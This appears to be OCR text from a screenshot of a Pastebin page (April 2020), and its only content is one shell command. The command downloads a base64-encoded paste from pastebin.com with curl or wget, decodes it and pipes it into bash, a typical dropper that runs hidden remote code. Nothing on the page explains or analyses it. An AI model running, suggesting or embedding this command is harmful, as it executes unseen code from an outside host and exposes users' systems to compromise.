 https://pastebin.com/1eDKHr4r 110% 在此
0011 1000 101 PASTEBIN GO PRO API TOOLS FAQ DEALS + paste
6
SHARE
LISTTIME APR 20TH, 2020 (EDITED) 203,826 NEVER
TWEET
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 0.11 KB raw download clone embed report print
1. (curl -fsSL https://pastebin.com/raw/UhUmR517||wget -q -O - https://pastebin.com/raw/UhUmR517)|base64 -d|bash
RAW Paste Data
(curl -fsSL https://pastebin.com/raw/UhUmR517||wget -q -O - https://pastebin.com/raw/UhUmR517)|base64 -d|bash